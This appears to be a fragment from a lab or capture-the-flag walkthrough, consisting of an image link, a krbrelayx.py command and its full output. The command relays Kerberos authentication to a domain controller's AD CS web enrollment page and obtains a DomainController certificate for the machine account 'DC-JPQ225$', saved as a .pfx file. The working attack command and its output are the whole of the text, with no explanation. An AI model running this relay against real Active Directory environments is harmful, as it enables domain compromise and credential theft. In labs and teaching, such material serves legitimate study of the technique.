 $ python3 krbrelayx.py -t 'http://dc-jpq225.cicada.vl/certsrv/certfnsh.asp' --adcs --template DomainController -v 'DC-JPQ225$'
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.10.71.16
[*] HTTP server returned status code 200, treating as a successful login
[*] SMBD: Received connection from 10.10.71.16
[*] HTTP server returned status code 200, treating as a successful login
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] Skipping user DC-JPQ225$ since attack was already performed
[*] GOT CERTIFICATE! ID 15
[*] Writing PKCS#12 certificate to ./DC-JPQ225$.pfx
[*] Certificate successfully written to file